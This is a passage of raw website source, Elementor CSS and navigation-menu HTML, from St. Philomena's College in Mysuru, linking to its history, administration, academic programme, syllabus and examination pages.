.elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-08d91a2{--display:flex;}.elementor-22675 .elementor-element.elementor-element-ce37710{text-align:center;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-431d613{--display:flex;}.elementor-22675 .elementor-element.elementor-element-3fb0ced{text-align:center;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22731">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22731 .elementor-element.elementor-element-84032ad{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22731 .elementor-element.elementor-element-84032ad:not(.elementor-motion-effects-element-type-background), .elementor-22731 .elementor-element.elementor-element-84032ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22731 .elementor-element.elementor-element-0fe0996{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22731 .elementor-element.elementor-element-e08ef33{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-ff91d3b{--display:flex;}.elementor-22731 .elementor-element.elementor-element-c21e20a{text-align:center;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-6a34582{--display:flex;}.elementor-22731 .elementor-element.elementor-element-a4b8c0e{text-align:center;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><li id="menu-item-22462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li id="menu-item-22461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28840 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" class="attachment-large size-large wp-image-28840" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-f0f1708 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-f0f1708" class="elementor-element elementor-element-f0f1708 elementor-widget elementor-widget-heading" data-id="f0f1708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UG Programme</h2>				</div>
				<div class="elementor-element elementor-element-e7864f0 elementor-widget elementor-widget-text-editor" data-id="e7864f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A transformative journey towards advanced expertise and professional growth.</p>								</div>
				</div>
		<a class="eael-wrapper-link-c5b67ba --eael-wrapper-link-tag" href="https://stphilos.ac.in/pg/"></a><div data-eael-wrapper-link="eael-wrapper-link-c5b67ba" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c5b67ba e-con-full e-flex e-con e-child" data-id="c5b67ba" data-element_type="container">
				<div class="elementor-element elementor-element-5ffb30f elementor-widget elementor-widget-image" data-id="5ffb30f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28841 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" class="attachment-large size-large wp-image-28841" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-21d0a17 elementor-widget elementor-widget-heading" data-id="21d0a17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PG Programme</h2>				</div>
				<div class="elementor-element elementor-element-30932c9 elementor-widget elementor-widget-text-editor" data-id="30932c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Advancing knowledge. Shaping futures.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-04d0542 e-con-full e-flex e-con e-child" data-id="04d0542" data-element_type="container">
				<div class="elementor-element elementor-element-579d9ec elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="579d9ec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nep-regulations/">

											<span class="elementor-icon-list-text">NEP REGULATIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/pg-e-contents/">

											<span class="elementor-icon-list-text">E-Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-ug/">

											<span class="elementor-icon-list-text">Syllabus UG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-pg/">

											<span class="elementor-icon-list-text">Syllabus PG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/obe-manual/">

											<span class="elementor-icon-list-text">Course/Program Outcomes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Examination</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22604" class="elementor elementor-22604">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eb491cc e-con-full e-flex e-con e-parent" data-id="eb491cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b0d1593 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a><div data-eael-wrapper-link="eael-wrapper-link-b0d1593" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b0d1593 e-con-full e-flex e-con e-child" data-id="b0d1593" data-element_type="container">
				<div class="elementor-element elementor-element-9681a39 elementor-widget elementor-widget-image" data-id="9681a39" data-element_type="widget" data-widget_type="image.default">
